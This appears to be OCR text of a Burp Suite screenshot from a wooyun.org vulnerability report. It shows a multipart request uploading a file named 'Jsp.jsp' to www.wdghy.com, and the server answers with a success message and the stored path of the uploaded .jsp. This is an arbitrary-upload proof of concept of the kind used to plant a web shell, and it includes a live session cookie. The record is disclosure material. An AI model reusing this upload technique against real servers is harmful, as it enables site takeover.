 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
2 3
go cancel host www.wdghy.com
< > port 80 use SSL
request
raw params headers hex
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=4E9FA00EF1C8777C14FC937D90141C27; __utma=90703258.1767044366.1361081524.1361081524.1361081524.1; __utmb=90703258.49.10.1361081524; __utmc=90703258;
__utmz=90703258.1361081524.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
------WebKitFormBoundarysbTyFKFp0gOjNAgZ
Content-Disposition: form-data; name="file"; filename="Jsp.jsp"
Content-Type: java/*
<%@page contentType="text/html; charset=GBK" import="java.io.*;"%>
+ < >
response
raw headers hex
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 151
Connection: close
{"success":true,"message":"文件上传成功!","contextPath":"/wdghy","list":"/sitefiles/wd_ghy/img/news/13610871651743283.jsp","fileName":"Jsp"}
www.wooyun.org